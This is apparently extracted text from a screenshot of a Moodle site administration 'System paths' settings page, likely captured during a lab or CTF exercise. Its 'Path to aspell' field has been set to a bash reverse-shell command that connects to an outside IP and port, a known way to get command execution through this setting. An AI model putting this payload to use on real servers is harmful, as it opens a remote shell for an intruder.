 Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're
doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c 'bash -i >& /dev/tcp/10.2.29.162/1338 0>&1'
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell
binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here.
Note that, for now, this only used by the profiling features (Development->Profiling) built into Moodle.
Save changes